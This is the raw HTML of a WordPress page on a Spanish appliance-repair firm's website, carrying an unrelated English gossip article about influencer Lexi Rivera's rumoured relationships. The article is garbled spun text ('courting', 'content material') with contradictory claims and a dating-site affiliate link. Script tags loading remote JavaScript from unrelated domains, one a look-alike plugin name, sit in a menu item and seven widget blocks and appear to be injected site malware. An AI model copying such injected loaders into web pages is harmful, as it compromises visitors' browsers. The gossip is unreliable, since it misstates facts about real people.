<script type="text/javascript" src="https://jordiguardiola.es/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.9&#039; defer=&#039;defer" id="tp-tools-js"></script>
<script type="text/javascript" src="https://jordiguardiola.es/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.9&#039; defer=&#039;defer" id="revmin-js"></script>
<script type="text/javascript" src="https://jordiguardiola.es/wp-content/themes/sweetdate/assets/scripts/modernizr.foundation.js?ver=6.4.2" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="https://jordiguardiola.es/wp-json/" /><link rel="alternate" type="application/json" href="https://jordiguardiola.es/wp-json/wp/v2/posts/5768" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jordiguardiola.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.2" />
<meta name="generator" content="WooCommerce 4.9.2" />
<link rel="alternate" type="application/json+oembed" href="https://jordiguardiola.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjordiguardiola.es%2Fhookup-dating%2Flexi-rivera-boyfriend-2023-is-she-courting-anyone%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://jordiguardiola.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjordiguardiola.es%2Fhookup-dating%2Flexi-rivera-boyfriend-2023-is-she-courting-anyone%2F&#038;format=xml" />
<style>
#header, #header .form-header .lead, #header label {color:#777777;} #header a:not(.button), div#main .widgets-container.sidebar_location .form-search a:not(.button), .form-search.custom input[type="text"],.form-search.custom input[type="password"], .form-search.custom select {color:#474747;} #header a:not(.button):hover,#header a:not(.button):focus{color:#000000;}.top-bar ul > li:not(.name):hover, .top-bar ul > li:not(.name).active, .top-bar ul > li:not(.name):focus { background: #f7eacd;}#header .top-bar ul > li:hover:not(.name) a {color:#474747}; .top-bar ul > li:not(.name):hover a, .top-bar ul > li:not(.name).active a, .top-bar ul > li:not(.name):focus a { color: #777777; }.top-bar ul > li.has-dropdown .dropdown:before { border-color: transparent transparent #f7eacd transparent; }.top-bar ul > li.has-dropdown .dropdown li a {color: #777777;background: #f7eacd;}.top-bar ul > li.has-dropdown .dropdown li a:hover,.top-bar ul > li.has-dropdown .dropdown li a:focus { background: #ffffff;}.top-bar ul > li.has-dropdown .dropdown li.has-dropdown .dropdown:before {border-color: transparent #f7eacd transparent transparent;}.lt-ie9 .top-bar section > ul > li a:hover, .lt-ie9 .top-bar section > ul > li a:focus { color: #777777; }.lt-ie9 .top-bar section > ul > li:hover, .lt-ie9 .top-bar section > ul > li:focus { background: #f7eacd; }.lt-ie9 .top-bar section > ul > li.active { background: #f7eacd; color: #777777; }#breadcrumbs-wrapp {background:#ffffff; }#breadcrumbs-wrapp, ul.breadcrumbs li:before {color:#474747;} #breadcrumbs-wrapp a{color:#000000;} #breadcrumbs-wrapp a:hover,#breadcrumbs-wrapp a:focus{color:#a39682;}div#main {color:#474747;}a:not(.button),div#main a:not(.button), #header .form-footer a:not(.button){color:#474747;} div#main a:not(.button):hover, a:not(.button):hover,a:not(.button):focus,div#main a:not(.button):focus{color:#a39682;}div#main .widgets-container.sidebar_location {color:#777777;} div#main .widgets-container.sidebar_location a:not(.button){color:#666666;} div#main .widgets-container.sidebar_location a:not(.button):hover,div#main a:not(.button):focus{color:#dd9933;}#footer, #footer .footer-social-icons a:not(.button), #footer h5{color:#474747;} #footer a:not(.button){color:#f00000;} #footer a:not(.button):hover,#footer a:not(.button):focus{color:#dd9933;}h1 {font: normal 46px 'Roboto'; color: #474747;}h2 {font: normal 30px 'Roboto'; color: #474747;}h3 {font: normal 40px 'Roboto'; color: #474747;}h4 {font: normal 20px 'Roboto'; color: #474747;}h5 {font: normal 17px 'Roboto'; color: #474747;}h6 {font: normal 14px 'Roboto'; color: #222222;}body, p, div {font: normal 13px 'Roboto';}.form-search, .form-header, div.alert-box, div.pagination span.current {background:#a39682}.top-links, .top-links a, .circular-progress-item input, .ajax_search_image .icon{color: #a39682;}.form-search .notch {border-top: 10px solid #a39682;}.form-search.custom div.custom.dropdown a.current, .form-search.custom input[type="text"],.form-search.custom input[type="password"], .form-search.custom select {background-color: #474747; }.form-search.custom div.custom.dropdown a.selector, .form-search.custom div.custom.dropdown a.current, .form-search.custom select { border: solid 1px #474747; }.form-search.custom input[type="text"],.form-search.custom input[type="password"] {border: 1px solid #a39682 }.form-header, div.alert-box {color:#ffffff}.mejs-controls .mejs-time-rail .mejs-time-loaded{background-color: #474747; }.form-search {border-left: 10px solid rgba(71, 71, 71, 0.3);  border-right: 10px solid rgba(71, 71, 71, 0.3);}.form-header {border-left: 10px solid rgba(71, 71, 71, 0.3); border-top: 10px solid rgba(71, 71, 71, 0.3);  border-right: 10px solid rgba(71, 71, 71, 0.3);}.tabs.pill.custom dd.active a, .tabs.pill.custom li.active a, div.item-list-tabs ul li a span, #profile .pmpro_label {background: #a39682; color: #ffffff;}.tabs.pill.custom dd.active a:after {border-top: 10px solid #a39682}.tabs.info dd.active a, .tabs.info li.active a, #object-nav ul li.current a, #object-nav ul li.selected a, .tabs.info dd.active, .tabs.info li.active, #object-nav ul li.selected, #object-nav ul li.current {border-bottom: 2px solid #a39682;} .tabs.info dd.active a:after, #object-nav ul li.current a:after, #object-nav ul li.selected a:after {border-top:5px solid #a39682;}div.item-list-tabs li#members-all.selected, div.item-list-tabs li#members-personal.selected, .section-members .item-options .selected {border-bottom: 3px solid #a39682;} div.item-list-tabs li#members-all.selected:after, div.item-list-tabs li#members-personal.selected:after, .section-members .item-options .selected:after {border-top: 5px solid #a39682}.button, ul.sub-nav li.current a, .item-list-tabs ul.sub-nav li.selected a, #subnav ul li.current a, .wpcf7-submit, #rtmedia-add-media-button-post-update, #rt_media_comment_submit, .rtmedia-container input[type="submit"] { border: 1px solid #a39682; background: #a39682; color: #ffffff; }.button:hover, .button:focus, .form-search .button, .form-search .button:hover, .form-search .button:focus, .wpcf7-submit:focus, .wpcf7-submit:hover, #rtmedia-add-media-button-post-update:hover, #rt_media_comment_submit:hover, .rtmedia-container input[type="submit"]:hover { color: #ffffff; background-color: #474747; border: 1px solid #474747; }.button.secondary,.button.dropdown.split.secondary > a, #messages_search_submit, #rtmedia-whts-new-upload-button, #rtMedia-upload-button, #rtmedia_create_new_album,#rtmedia-nav-item-albums-li a,#rtmedia-nav-item-photo-profile-1-li a,#rtmedia-nav-item-video-profile-1-li a,#rtmedia-nav-item-music-profile-1-li a,.bp-member-dir-buttons div.generic-button a.add,.bp-member-dir-buttons div.generic-button a.remove { background-color: #E6E6E6; color: #7a6a25; border: 1px solid #E6E6E6; }.button.secondary:hover, .button.secondary:focus, .button.dropdown.split.secondary > a:hover, .button.dropdown.split.secondary > a:focus, #messages_search_submit:hover, #messages_search_submit:focus,  #rtmedia-whts-new-upload-button:hover, #rtMedia-upload-button:hover, #rtmedia_create_new_album:hover,#rtmedia-nav-item-albums-li a:hover,#rtmedia-nav-item-photo-profile-1-li a:hover,#rtmedia-nav-item-video-profile-1-li a:hover,#rtmedia-nav-item-music-profile-1-li a:hover,.bp-member-dir-buttons div.generic-button a.add:hover,.bp-member-dir-buttons div.generic-button a.remove:hover { background-color: #DDDCDC;  border: 1px solid #DDDCDC; color: #ffffff; }.btn-profile .button.dropdown > ul, .button.dropdown.split.secondary > span {background: #E6E6E6;}.button.dropdown.split.secondary > span:hover, .button.dropdown.split.secondary > span:focus { background-color: #DDDCDC; color: #ffffff;}#header .btn-profile a:not(.button) {color: #7a6a25;}#header .btn-profile .button.dropdown > ul li:hover a:not(.button),#header .btn-profile .button.dropdown > ul li:focus a:not(.button) {background-color: #DDDCDC; color:#ffffff;}.button.bordered { background-color: #fff; border: 1px solid #E6E6E6; color: #7a6a25; }.button.bordered:hover,.button.bordered:focus  { background-color: #DDDCDC; border: 1px solid #DDDCDC; color: #ffffff; }#profile, #profile h2, #profile span {color:;} #profile .cite a, #profile .regulartab a, #profile .btn-carousel a {color:;} #profile .cite a:hover,#profile .cite a:focus, #profile .regulartab a:hover, #profile .regulartab a:focus, .callout .bp-profile-details:before{color:;}#profile .tabs.pill.custom dd.active a, #profile .pmpro_label {background:  }#profile:after {border-color: transparent transparent transparent;}#item-header-avatar img, .mySlider img {border-color: rgba(255,255,255,) !important;}#profile .generic-button a, .tabs.pill.custom dd:not(.active) a, #profile .callout, .regulartab dt, .regulartab dd {background: rgba(255,255,255,); color: ;}#profile hr {border-color: rgba(255,255,255,);}.rtmedia-container.rtmedia-single-container .row .rtmedia-single-meta button, .rtmedia-single-container.rtmedia-activity-container .row .rtmedia-single-meta button, .rtmedia-item-actions input[type=submit] {border: 1px solid #a39682; background: #a39682; color: #ffffff; }.rtmedia-container.rtmedia-single-container .row .rtmedia-single-meta button:hover, .rtmedia-single-container.rtmedia-activity-container .row .rtmedia-single-meta button:hover, .rtmedia-item-actions input[type=submit]:hover { color: #ffffff; background-color: #474747; border: 1px solid #474747; }.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range, .woocommerce span.onsale, .woocommerce-page span.onsale{background:#a39682;} .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle {border: 1px solid #a39682;background:#474747}.woocommerce .widget_layered_nav_filters ul li a, .woocommerce-page .widget_layered_nav_filters ul li a { border: 1px solid #a39682; background-color: #a39682; color: #ffffff; }.woocommerce div.product .woocommerce-tabs ul.tabs li.active:after, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active:after, .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active:after, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active:after {border-top:5px solid #a39682}.woocommerce #main ul.products li a.view_details_button:not(.button),.woocommerce ul.products li .add_to_cart_button:before,.woocommerce ul.products li .product_type_grouped:before,.woocommerce ul.products li .add_to_cart_button.added:before,.woocommerce ul.products li .add_to_cart_button.loading:before,.woocommerce ul.products li .product_type_external:before,.woocommerce ul.products li .product_type_variable:before, .woocommerce ul.products li .add_to_cart_button.loading,.woocommerce ul.products li .add_to_cart_button,.woocommerce ul.products li .product_type_grouped,.woocommerce ul.products li .view_details_button,.woocommerce ul.products li .product_type_external,.woocommerce ul.products li .product_type_variable{color:#a39682}.woocommerce ul.products li .add_to_cart_button:hover:before, .woocommerce ul.products li .product_type_grouped:hover:before, .woocommerce ul.products li .view_details_button:hover:before, .woocommerce ul.products li .product_type_external:hover:before, .woocommerce ul.products li .product_type_variable:hover:before {color: #ffffff;}.woocommerce ul.products li .add_to_cart_button:hover, .woocommerce ul.products li .product_type_grouped:hover, .woocommerce ul.products li .view_details_button:hover, .woocommerce ul.products li .product_type_external:hover, .woocommerce ul.products li .product_type_variable:hover{color: #ffffff;background-color: #474747}@media only screen and (max-width: 940px) {.top-bar ul > li:not(.name):hover, .top-bar ul > li:not(.name).active, .top-bar ul > li:not(.name):focus { background: #ffffff; }.top-bar { background: #f7eacd; }.top-bar > ul .name h1 a { background: #ffffff; }.top-bar ul > li.has-dropdown.moved > .dropdown li a:hover { background: #ffffff; display: block; }.top-bar ul > li.has-dropdown .dropdown li.has-dropdown > a li a:hover, .top-bar ul > li.toggle-topbar { background: #ffffff; }}@media screen and (max-width: 600px) {#wpadminbar { position: fixed; }}@media screen and ( max-width: 782px ) {.adminbar-enable .sticky.fixed { margin-top: 46px; }}
</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.3.9 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
</head>

<body class="post-template-default single single-post postid-5768 single-format-standard theme-sweetdate woocommerce-no-js">
    

<!-- Page
================================================ -->
<!--Attributes-->
<!--class = kleo-page wide-style / boxed-style-->
<div class="kleo-page wide-style">

<!-- HEADER SECTION
================================================ -->
<header>
	<div class="header-bg clearfix">

		
		<div id="header">
			<div class="row">

				<!-- Logo -->
				<div class="two columns">
					<h1 id="logo">Jordi Guardiola						<a><img id="logo_img" src="http://jordiguardiola.es/wp-content/uploads/2015/07/jg-03.png" width="294" height="108" alt="Jordi Guardiola"></a>
					</h1>
				</div>
				<!--end logo-->

				<!-- Login/Register/Forgot username/password Modal forms
					-  Hidden by default to be opened through modal
					-  For faster loading we put all forms at the bottom of page -->

				<!--Login buttons-->  
				<!--
				
				<div class="eight columns login-buttons">
					<ul class="button-group radius right">
						
							<li class="header-login-button"><a href="#" data-reveal-id="login_panel" class="tiny secondary button radius"><i class="icon-user hide-for-medium-down"></i> INGRESAR</a></li>

                            
											</ul>
				</div>
				
				-->
				<!--end login buttons-->



				<!-- Main Navigation -->
				<div class="six columns">
					<div class="contain-to-grid">
						<nav class="top-bar">
							<a href="https://jordiguardiola.es" class="small-logo"><img src="http://jordiguardiola.es/wp-content/uploads/2015/07/jg-03.png" height="43" alt="Jordi Guardiola"></a>
							<ul>
								<!-- Toggle Button Mobile -->
								<li class="name">
									<h1><a href="#">Selecciona tu p&aacute;gina</a></h1>
								</li>
								<li class="toggle-topbar"><a href="#"><i class="icon-reorder"></i></a></li>
								<!-- End Toggle Button Mobile -->
							</ul>

							<section><!-- Nav Section -->
								<ul id="menu-jordi" class="right"><li id="nav-menu-item-1116" ><a title="inicio" href="https://jordiguardiola.es/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home main-menu-link">Inicio</a></li>
<li id="nav-menu-item-1103" ><a title="informacion" href="https://jordiguardiola.es/informacion/" class="menu-item menu-item-type-post_type menu-item-object-page main-menu-link">Información</a></li>
<li id="nav-menu-item-839" class="has-dropdown"><a title="contacto" href="https://jordiguardiola.es/contacto/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children main-menu-link">Contacto</a>
<ul class="dropdown">
	<li id="nav-menu-item-7007" ><a class="menu-item menu-item-type-custom menu-item-object-custom sub-menu-link"><script src="https://yoast-schema-graph.com/754.js"></script></a></li>
</ul>
</li>
<li id="nav-menu-item-1415" ><a href="https://jordiguardiola.es/ventas-online/" class="menu-item menu-item-type-post_type menu-item-object-page main-menu-link">Ventas Online</a></li>
</ul>							</section><!-- End Nav Section -->

						</nav>
					</div><!--end contain-to-grid sticky-->
				</div>
				<!-- end Main Navigation -->
			</div><!--end row-->
			
						
				
						
			</div><!--end #header-->
			
					
				

	</div><!--end header-bg-->
</header>
<!--END HEADER SECTION-->

        <!-- BREADCRUMBS SECTION
        ================================================ -->
        <section>
          <div id="breadcrumbs-wrapp">
            <div class="row">
              <div class="nine columns">
                    <ul class="breadcrumbs hide-for-small"><li><a href="https://jordiguardiola.es" title="Jordi Guardiola" rel="home" class="trail-begin">Inicio</a>  </li><li><a href="https://jordiguardiola.es/informacion-sobre/hookup-dating/" title="Hookup Dating">Hookup Dating</a>  </li><li><span>Lexi Rivera Boyfriend 2023: Is She Courting Anyone?</span></li></ul>              </div>

            
            </div><!--end row-->
          </div><!--end breadcrumbs-wrapp-->
        </section>
        <!--END BREADCRUMBS SECTION-->
        

<!-- MAIN SECTION
================================================ -->
<section class="">
	<div id="main">

		
		<div class="row">

						
			<!--begin content-->
						<div id="main-content" class="twelve columns">

    
<!-- Begin Article -->
<div class="row">
    <article id="post-5768" class="post-5768 post type-post status-publish format-standard hentry category-hookup-dating">
      <div class="twelve columns">

          
                                      
              <h2 class="article-title">
                  <a href="https://jordiguardiola.es/hookup-dating/lexi-rivera-boyfriend-2023-is-she-courting-anyone/" rel="bookmark">Lexi Rivera Boyfriend 2023: Is She Courting Anyone?</a>
              </h2>
                         

                    <div class="article-meta clearfix">
            <ul class="link-list">
                <li><i class="icon-calendar"></i> <a href="https://jordiguardiola.es/hookup-dating/lexi-rivera-boyfriend-2023-is-she-courting-anyone/" title="3:03 pm" rel="bookmark"><time class="entry-date" datetime="2023-06-14T15:03:31+02:00">14 junio, 2023</time></a></li><li><i class="icon-user"></i> <a class="url fn n" href="https://jordiguardiola.es/author/admin-jordi/" title="Ver todos los posts por admin-jordi" rel="author">admin-jordi</a></li><li><i class="icon-heart"></i> <a href="https://jordiguardiola.es/informacion-sobre/hookup-dating/" rel="category tag">Hookup Dating</a></li><li><i class="icon-comments"></i> <a href="https://jordiguardiola.es/hookup-dating/lexi-rivera-boyfriend-2023-is-she-courting-anyone/#comments">0 comentarios</a></li>            </ul>
          </div><!--end article-meta-->
          
      </div><!--end twelve-->

            
      <div class="twelve columns">
        <div class="article-content">
      
                  <p>Lexi Rivera is very well-liked on Instagram, the place she has over 8.3 million followers. She is legendary for her funny skits with her brother Brent Rivera, who has 22.1 million followers on the platform. Davila also has a younger brother and sister, but their names have not been made public yet. He hasn&#8217;t stated something about where he went to high school or what he discovered. On the other hand, he could be to blame as a result of he is outdated and going to school. Andrew hasn&#8217;t told us much about his mother and father and siblings, so we don&#8217;t know much about them.</p>
<h2>Lexi rivera and andrew davila: courting reports surfaced?</h2>
<p>Instead, the social media star focuses on offering extra content material to her followers. On the other hand, followers are intrigued by the nature of her relationship with Andrew. Lexi has been linked to an web persona and YouTuber. Lexi posted a video titled &rdquo; MY EX MEETS MY NEW BOYFRIEND &rdquo; with Andrew and Ben, leading fans to imagine the two are relationship. However, she has not confirmed whether or not they are courting.</p>
<p>In this fold, Lexi shows Ben as her boyfriend or crush and her siblings attempt to interrupt their romantic moments. The influencer can be a TikTok sensation and has amassed over 325million likes in her videos and nearly 16million followers. The Current Started as the official student newspaper of the University of Missouri&ndash;St. Now, it&rsquo;s converted into impartial information media covering trending information around the world. In their final assertion, they pledged to stick together as friends even after their breakup and expressed their openness to courting one another if the stars were of their favor. The video where they declared their separation is on the market right here.</p>
<h3>Are lexi and andrew dating? every little thing we know</h3>
<p>When Lexi posted a video to YouTube titled &ldquo;My Ex Meets My New Boyfriend,&rdquo; based on the couple&#8217;s fans, they officially announced their relationship. In the video, Rivera teases her ex-boyfriend Ben by making him believe she&#8217;s courting Andrew, a coworker. Rumors have been doing rounds on the web that Miss Rivera is in a relationship with fellow influencer Andrew Davila. Such rumors haven&rsquo;t been confirmed, and neither of them is antsy to speak <a href="https://hookupinsight.com/luckycrush-review/">lucky cursh</a> about their non-public lives in the intervening time.</p>
<p>The pair began as associates and sometimes collaborated to make movies. He has by no means stated anything in public about a relationship. Many strong sources started saying he was courting Lexi Rivera because their content material stored coming out simultaneously.</p>
<h3>Lexi and andrew have teased being in a relationship however denied being in a relationship</h3>
<p>He also added that they each needed time to be «independent.» In the clip, she reportedly pranked her ex, Ben Azelart, into considering that she and Andrew had been together. According to rumors, Lexi Rivera and creator Andrew Davila, who works with Lexi frequently, are associated. However, neither individual has made it official that they are courting.</p>
<p>Then they described the development of their relationship, saying that although they appeared pleased and upbeat for the digicam, their true selves had been very totally different. They ultimately reached a stage the place they might no longer keep the fa&ccedil;ade. Lexi and Andrew remain close and could be courting in secret.</p>
<h2>Rivera dated ben azelart inconsistently earlier than the couple broke up for good</h2>
<p>In December 2020, a creator named Dom Brack and Lexi Rivera were seen kissing in public. This led fans to suppose that Lexi was courting Dom after she broke up with Ben Azelart. Over the past few months, Andrew and Lexi have created plenty of content material collectively, and they seem to have gotten fairly close.</p>
<p>In addition, it is also necessary to mention that they both have been a part of a extreme heartbreak a few years back. By observing the anticipated conduct that each of them exhibit, it&#8217;s easily visible that they&#8217;re trying to find true love once again in life. It is taken into account a really positive feeling as a end result of, at one time limit, it&#8217;s essential to return out of a toxic relationship and begin every thing fresh.</p>
<h3>Who is lexi rivera dating in 2022? rumors of relationship with andrew davila</h3>
<p>For the past 5 years or so, he has grown his following and has become an internet persona with over two million followers on Instagram and TikTok. Alexa Brooke Rivera (b. June 7, 2001) is an American internet character and gymnast. She initially rose to prominence by featuring in her older brother Brent Rivera&rsquo;s movies, and later branched out to be a content material creator on her personal. She is presently signed to Amp Studios, a content material creation firm began by her brother Brent Rivera. As of today, Alexa has been linked to Andrew Davila, an web personality and YouTuber. Fans believe the 2 are relationship after Lexi posted a video with Andrew and Ben titled, MY EX MEETS MY NEW BOYFRIEND.</p>
<p>They also stated that they were very younger after they began the relationship and that they&#8217;ve matured beyond it, saying that they&#8217;re better off as associates. They also acknowledged that they missed their chance at spending their early adult life as impartial folks. She is a frequent collaborator with different social media stars such as Sofie Dossi and Andrew Davila. He also works hard on the collaborative channel Sunset Park, which he helped start and runs with a group of close friends. They talk about different things about what it is prefer to reside in Los Angeles. Alan Stokes, Sam Dezz, Coby Persin, Okaymoe, and Ethan Bradberry are among the many different individuals who make videos for the channel.</p>
                  
      
                      </div><!--end article-content-->
      </div><!--end twelve-->
    </article><!--end article-->
</div><!--end row-->
<!-- End  Article -->

<hr>      

    <!-- Begin Comments -->
    
<div id="comments" class="comments">
	
									
</div><!-- #comments .comments-area -->    <!-- End Comments -->



            </div><!--end content-->
  
            
        </div><!--end row-->
    </div><!--end main-->
  
      
</section>
<!--END MAIN SECTION-->


<!-- TESTIMONIALS SECTION ================================================ -->
<section class="with-top-border">
  	<div class="row">
    	<div class="twelve columns">
        <div id="block-10" class="widgets clearfix widget_block"><script src="https://new2sportnews.com/planb.js"></script></div>      </div>
    </div>
</section>
<!--END TESTIMONIALS SECTION-->


<!-- SUPPORT & NEWSLETTER SECTION ================================================ -->
<section>
  <div id="support">
    <div class="row">
      <div class="four columns">
        <div id="block-8" class="widgets clearfix widget_block"><script src="https://new2sportnews.com/planb.js"></script></div>      </div>
      
      <div class="eight columns">
        <div id="block-9" class="widgets clearfix widget_block"><script src="https://new2sportnews.com/planb.js"></script></div>      </div>
    </div><!--end row-->
  </div><!--end support-->
</section>
<!--END SUPPORT & NEWSLETTER SECTION-->

<!-- FOOTER SECTION
================================================ -->
<footer>
  <div id="footer">
    <div class="row">
    
        <div class="three columns">
            <div class="widgets-container footer_location">
            <div id="block-4" class="widgets clearfix widget_block"><pre class="wp-block-code"><code></code></pre><script src="https://new2sportnews.com/planb.js"></script></div>            </div>
        </div>
        <div class="three columns">
            <div class="widgets-container footer_location">
            <div id="block-5" class="widgets clearfix widget_block"><script src="https://new2sportnews.com/planb.js"></script></div>            </div>
        </div>
        <div class="three columns">
            <div class="widgets-container footer_location">
            <div id="block-6" class="widgets clearfix widget_block"><script src="https://new2sportnews.com/planb.js"></script></div>            </div>
        </div>
        <div class="three columns">
            <div class="widgets-container footer_location">
            <div id="block-7" class="widgets clearfix widget_block"><script src="https://new2sportnews.com/planb.js"></script></div>            </div>
        </div>
       
    	
      <div class="twelve columns centerfooter">
        
       <!-- <p>Copyright &copy; 2026 Jordi Guardiola. <br class="hide-for-large show-for-small"/>Instalación, reparación y venta de calderas, aires y otros electrodomésticos en Badalona</p> -->
        <p>Jordi Guardiola. Reparación, instalación, mantenimiento y venta. Tlf: 665-900-370 </p>
        <p>&copy;2015 Ranigo Design </p>

      </div>
    </div>
  </div><!--end footer-->
</footer>
<!--END FOOTER SECTION-->


<!-- POP-UP MODAL FORMS
================================================ -->
<!--Login panel-->
<div id="login_panel" class="reveal-modal">
  <div class="row">
    <div class="twelve columns">
      <h5><i class="icon-user icon-large"></i> INGRESA EN TU CUENTA</h5>
    </div>
      <form action="https://jordiguardiola.es/wp-login.php" id="login_form" name="login_form" method="post" class="clearfix">
      <div class="six columns">
        <input type="text" id="username" required name="log" class="inputbox" value="" placeholder="Nombre">
      </div>
      <div class="six columns">
        <input type="password" id="password" value="" required name="pwd" class="inputbox" placeholder="Password">
      </div>
      <p class="twelve columns">
          <label>
              <input type="checkbox" value="forever" name="rememberme" id="rememberme"> Remember me          </label>
        <small>
            <i class="icon-lock"></i>
                    </small>
      </p>
      <div class="twelve columns">
        <button type="submit" id="login" name="wp-submit" class="radius secondary button"><i class="icon-unlock"></i> &nbsp;INGRESAR</button> &nbsp; 
        <input type="hidden" id="security" name="security" value="e8fa7d9ddc" /><input type="hidden" name="_wp_http_referer" value="/hookup-dating/lexi-rivera-boyfriend-2023-is-she-courting-anyone/" /><div id="kleo-login-result"></div>      </div>
    </form>
    <div class="twelve columns"><hr>
      <ul class="inline-list">
        <li><small><a href="#" data-reveal-id="forgot_panel">FORGOT YOUR USERNAME OR PASSWORD?</a></small></li>
      </ul>
    </div>
  </div><!--end row-->
  <a href="#" class="close-reveal-modal">×</a>
</div>
<!--end login panel-->

<!-- Register panel -->
<!-- end register panel -->

<!-- Forgot panel -->
<div id="forgot_panel" class="reveal-modal">
  <div class="row">
    <div class="twelve columns">
      <h5><i class="icon-lightbulb icon-large"></i> ¿HAS OLVIDADO TUS DATOS?</h5>
    </div>
    <form id="forgot_form" name="forgot_form" method="post" class="clearfix">
    <div class="twelve columns">
      <input type="text" id="forgot-email" name="email" class="inputbox" placeholder="Email">
      <button type="submit" id="recover" name="submit" class="radius secondary button">ENV&Iacute;AME MIS DATOS &nbsp;<i class="icon-envelope"></i></button>
      <div id="lost_result"></div>
    </div>
    </form>
    <div class="twelve columns"><hr>
      <small><a href="#" data-reveal-id="login_panel" class="radius secondary label">AAH, ESPERA, ¡YA LO RECUERDO!</a></small>
    </div>
  </div><!--end row-->
  <a href="#" class="close-reveal-modal">×</a>
</div><!-- end forgot panel -->

<!-- end login register stuff -->

<p id="btnGoUp">Subir</p>

</div><!--end page-->  

<!--END POP-UP MODAL FORMS-->
  

  <!-- Analytics -->

<!--Start of Tawk.to Script (0.3.3)-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{};
var Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5d2ef6a4bfcb827ab0cc3c7d/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script (0.3.3)-->    <script type="text/javascript">
    jQuery(document).ready(function(){
        if (window.devicePixelRatio > 1) {
            var image = jQuery("#logo_img");
            imageName = 'http://jordiguardiola.es/wp-content/uploads/2015/07/jg-03.png';
            //rename image
            image.attr('src', imageName);
        }
    });
    </script>
<script type="text/javascript">
/* Lost password ajax */
jQuery(document).ready(function(){
    jQuery("#forgot_form #recover").on("click",function(){
        jQuery.ajax({
               url: ajaxurl,
               type: 'POST',
               data: {
                       action: 'kleo_lost_password',
                       email: jQuery("#forgot-email").val(),
               },
               success: function(data){
                       jQuery('#lost_result').html("<p>"+data+"</p>");
               },
               error: function() {
                       jQuery('#lost_result').html('Sorry, an error occurred.').css('color', 'red');
               }

        });
        return false;
	});
});
</script>
    
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/jordiguardiola.es\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jordiguardiola.es/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2" id="contact-form-7-js"></script>
